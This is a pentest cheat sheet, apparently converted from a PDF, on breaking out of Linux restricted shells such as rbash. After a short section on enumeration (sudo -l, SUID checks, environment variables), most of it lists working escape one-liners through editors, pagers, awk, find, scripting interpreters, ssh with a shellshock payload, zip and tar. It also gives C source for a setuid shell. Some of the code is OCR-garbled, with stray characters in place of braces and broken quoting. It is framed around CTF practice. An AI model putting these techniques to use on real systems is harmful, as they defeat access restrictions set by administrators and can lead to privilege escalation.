#### Linux Restricted Shell Bypass

By @n4ckhcker & @h4d3sw0rm



# **Contents**

- [1] Introduction
- [ 2 ] Enumeration Linux Environment
- [ 3 ] Common Exploitation Techniques
- [ 4 ] Programming Languages Techniques
- [ 5 ] Advanced Techniques
- [ 6 ] Time to Practice

## **Introduction**

Hello, so first of all let's explain what is a restricted shell ? A restricted shell is a shell that block/restricts some of the commands like cd,ls,echo etc or "block" the environment variables like SHELL,PATH,USER. Sometimes a restricted shell can block the commands with / or the redirecting outputs like >,>>. The types of a restricted shell can be : rbash,rksh,rsh. But now why someone want to create a restricted shell ? Let's say some examples :

1)To improve Security

2)To block hackers/pentesters.

3)Sometimes system administrators create a restricted shell to protect theirselves from dangerous commands.

4)For a CTF Challenge. (Root-me/hackthebox/vulnhub).

## **Enumeration Linux Environment**

Enumeration is the most important part. We need to enumeration the Linux environmental to check what we can do to bypass the rbash.

We need to enumerate :

- 1) First we must to check for available commands like cd/ls/echo etc. 2) We must to check for operators like >,>>,<,|.
	- 3) We need to check for available programming languages like perl,ruby,python etc.
		- 4) Which commands we can run as root (sudo -l).
		- 5) Check for files or commands with SUID perm.
- 6) You must to check in what shell you are : echo \$SHELL you will be in rbash by 90%
	- 7) Check for the Environmental Variables : run env or printenv

Now let**'**s move into Common Exploitation Techniques.

## **Common Exploitation Techniques**

Now let**'**s see some of the common exploitation techniques.

1) If "/" is allowed you can run /bin/sh or /bin/bash.

2) If you can run cp command you can copy the /bin/sh or /bin/bash into your directory.

3) From ftp > !/bin/sh or !/bin/bash

4) From gdb > !/bin/sh or !/bin/bash

5) From more/man/less > !/bin/sh or !/bin/bash

6) From vim > !/bin/sh or !/bin/bash

7) From rvim > :python import os; os.system("/bin/bash )

8) From scp > scp -S /path/yourscript x y:

9) From awk > awk 'BEGIN {system("/bin/sh or /bin/bash")}'

10) From find > find / -name test -exec /bin/sh or /bin/bash  $\langle$ :

#### **Programming Languages Techniques**

Now.. let**'**s look some programming languages techniques.

- 1) From except > except spawn sh then sh.
- 2) From python > python -c 'import os; os.system("/bin/sh")'
	- 3) From php > php -a then exec("sh -i");
	- 4) From perl > perl -e 'exec "/bin/sh";'
		- 5) From lua > os.execute('/bin/sh').
			- 6) From ruby > exec "/bin/sh"

Now let**'**s move into Advance Techniques.

# **Advanced Techniques**

Now let's move into some dirty advance techniques.

1)From ssh > ssh username@IP - t "/bin/sh" or "/bin/bash" 2)From ssh2 > ssh username@IP -t "bash --noprofile" 3)From ssh3 > ssh username@IP -t "() { :; }; /bin/bash" (shellshock) 4)From ssh4 > ssh -o ProxyCommand="sh -c /tmp/yourfile.sh" 127.0.0.1 (SUID) 5)From git > git help status > you can run it then !/bin/bash 6)From pico > pico -s "/bin/bash" then you can write /bin/bash and then CTRL + T 7)From zip > zip /tmp/test.zip /tmp/test -T --unzip-command="sh -c /bin/bash" 8)From tar > tar cf /dev/null testfile --checkpoint=1 --checkpointaction=exec=/bin/bash

C SETUID SHELL :

```
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
int main(int argc, char **argv, char **envp)
€
    setresgid(getegid(), getegid(), getegid());<br>setresuid(geteuid(), geteuid(), geteuid());
     execve("/bin/sh", argv, envp);
    return 0;
3
```
## **Time For Practise**

Root-me have a INSANE rbash bypass challenge!

<https://www.root-me.org/en/Challenges/App-Script/Restricted-shells>

Hackthebox solidstate machine! (Easy)

<https://www.hackthebox.eu/>